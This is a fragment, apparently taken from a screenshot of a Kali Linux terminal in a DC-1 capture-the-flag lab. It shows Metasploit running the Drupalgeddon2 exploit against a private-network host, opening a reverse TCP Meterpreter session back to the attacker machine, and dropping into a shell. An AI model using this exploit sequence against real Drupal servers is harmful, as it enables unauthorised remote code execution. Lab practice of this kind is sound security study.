 root@kali: ~ × root@kali: ~ × flag4@DC-1: /var/www ×
=[ metasploit v5.0.70-dev ]
+ -- --=[ 1960 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.103
rhost => 192.168.1.103
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Sending stage (38288 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.103:36424) at 2020-05-21 0
meterpreter >
meterpreter > shell
Process 4197 created.
Channel 0 created.
ls
ssh://root@192.168.1.105:22 SSH2 xterm 92x28 28,1 3 会话 CAP NUM